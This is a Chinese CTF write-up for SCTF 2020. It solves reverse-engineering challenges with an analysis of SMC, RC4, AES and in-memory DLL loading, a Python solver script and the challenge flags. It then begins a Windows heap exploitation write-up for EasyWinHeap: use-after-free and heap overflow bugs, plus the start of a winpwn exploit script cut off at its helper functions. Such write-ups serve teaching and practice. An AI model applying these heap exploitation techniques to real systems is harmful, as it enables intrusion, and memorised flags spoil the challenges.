sctf re writeup
re
get_up
smc+md5+rc4

md5解出sycsyc
后面又一个smc然后rc4
SCTF{zzz~(|3[___]_rc4_5o_e4sy}
signin
python打包,解包,找字符串后添加文件头一气呵成
结果反编译不了,很懵逼,猜测花指令,查看后发现没有
后来看了wp知道是python3.8…太坑了,以前都是直接百度python在线反编译拖进去就行了
反编译后大致逻辑就出来了
看temp.dll,一个多项式算法一个xor
SCTF{We1c0m3_To_Sctf_2020_re_!!}
easyre
挺有意思的题目,有个假flag一开始没看到

因为题目有花和简单的反调试直接给patch了
上面flag直接输入显示是正确,猜测有校验函数
sub_409FF0才是真正函数,通过40A310注册aexit来执行,调试很简单,再sub_409FF0下断点,因为main有isdebuggerpresent会return,走到aexit就会执行

检查是否解密成功(如果在main函数下断点会影响解密,具体可以自己看解密dll流程,这也就是那个“校验”)

向指定地址写入dll

下面imagebase相减一看就知道是重定位操作了,可以忽视,一般不需要重定位,前面alloc的时候已经指定目标dll地址为imagebase了

然后调用初始化dll

这边调用的才是真正的打印函数

后面sub_40CBB0计算出encode函数然后调用

把dll dump出来后看encode函数即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| from Crypto.Cipher import AES
flag = ''
key = 'SCTF2020'.encode('hex')
aes = AES.new(key,AES.MODE_ECB)
a = [142, 56, 81, 115, 166, 153, 42, 240, 218, 213, 106, 145, 233, 78, 152, 206, 42, 183, 61, 64, 241, 229, 29, 171, 239, 238, 176, 214, 20, 11, 42, 149]
for i in range(len(a)):
a[i] ^= 0x55
for i in range(7):
a[21+i] = (((a[21+i]&0xaa)>>1)&0xff)|(((a[21+i]<<1)&0xaa)&0xff)
a[21+i] ^= 0xad
a[14 + i] = (((a[14 + i] & 0xcc) >> 2) & 0xff) | (((a[14 + i] << 2) & 0xcc) & 0xff)
a[14 + i] ^= 0xbe
a[7 + i] = (((a[7 + i] & 0xff) >> 4) & 0xff) | (((a[7 + i] << 4) & 0xff) & 0xff)
a[7 + i] ^= 0xef
for i in range(len(a)):
flag += chr(a[i])
print aes.decrypt(flag)
|
orz
这题相对上面就没啥新东西了
前面有类似伪随机数的操作取输入三个为种子
后面操作也不难还有个des
SCTF{b5c0b187fe309af0f4d35982fd}
pwn
EasyWinHeap
windows pwn
早就想入门了,一直没时间,正好考完补比赛wp时看到sctf居然有个winpwn

功能四个
delete处没有置零存在uaf
edit处存在堆溢出,具体看size,寸size的时候存了size>>4 + 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
from winpwn import *
context.arch='i386'
a=process("./EasyWinHeap.exe")
def add(size):
a.recvuntil("option >")
a.sendline("1")
a.recvuntil("size >")
a.sendline(str(size))
def delete(index):
a.recvuntil("option >")
a.sendline("2")
a.recvuntil("index >")
a.sendline(str(index))
def show(index):
a.recvuntil("option >")
a.sendline("3")
a.recvuntil("index >")
a.sendline(str(index))
def edit(index,content):
a.recvuntil("option >")
